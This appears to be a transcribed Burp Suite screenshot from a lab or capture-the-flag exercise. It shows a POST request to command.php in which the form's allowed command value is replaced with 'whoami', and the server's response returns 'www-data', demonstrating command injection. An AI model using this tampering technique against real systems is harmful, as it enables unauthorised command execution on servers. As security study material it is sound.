 Raw Params Headers Hex
1 POST /command.php HTTP/1.1
2 Host: 192.168.236.142
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.236.142/command.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 23
10 Connection: close
11 Cookie: PHPSESSID=f4usv4i3pnifd66g1pg34l5830
12 Upgrade-Insecure-Requests: 1
13
14 radio=whoami&submit=Run
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.10
3 Date: Sat, 11 Apr 2020 12:03:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 739
10
11 <html>
12 <head>
13 <title>System Tools - Command</title>
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>Run Command:</strong><br>
24 <input type="radio" name="radio" value="ls -l" checked="
checked">List Files<br />
25 <input type="radio" name="radio" value="du -h">Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: whoami<br /><pre>www-data
32 </pre><p><a href='login.php'>Return to the menu.</a>
33 </div>
34 </div>